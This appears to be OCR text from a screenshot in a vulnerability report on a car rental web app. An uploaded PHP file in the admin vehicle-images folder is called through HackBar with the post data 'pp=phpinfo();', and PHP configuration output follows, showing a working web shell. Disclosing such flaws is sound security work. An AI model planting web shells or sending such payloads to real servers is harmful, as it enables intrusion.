 192.168.50.200/carrental/admin/img/vehicleimages/1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL http://192.168.50.200/carrental/admin/img/vehicleimages/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();